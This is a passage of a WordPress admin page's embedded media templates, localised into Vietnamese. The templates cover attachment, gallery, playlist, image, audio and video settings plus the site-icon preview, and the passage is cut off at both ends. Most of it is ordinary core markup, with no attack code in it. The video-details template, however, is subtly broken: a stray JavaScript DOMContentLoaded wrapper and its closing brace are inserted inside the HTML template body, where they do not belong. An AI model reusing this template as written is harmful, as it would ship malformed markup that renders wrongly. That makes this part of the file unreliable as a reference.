				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
